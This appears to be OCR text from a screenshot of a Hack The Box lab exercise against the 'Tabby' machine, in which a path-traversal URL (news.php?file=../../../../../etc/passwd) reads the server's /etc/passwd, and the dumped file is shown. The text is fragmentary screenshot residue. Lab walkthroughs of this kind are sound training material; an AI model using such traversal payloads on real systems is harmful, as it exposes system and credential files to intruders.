 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
Paolo Nutini - September 2
OpenSSH 8.2p1 4 launchpa
megahosting.htb/news.ph
http://megahosting.htb/news.
view-source:http://megahosting.htb/news.php?file=../../../../../etc/passwd
Import bookmarks...
Hacking Playground
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false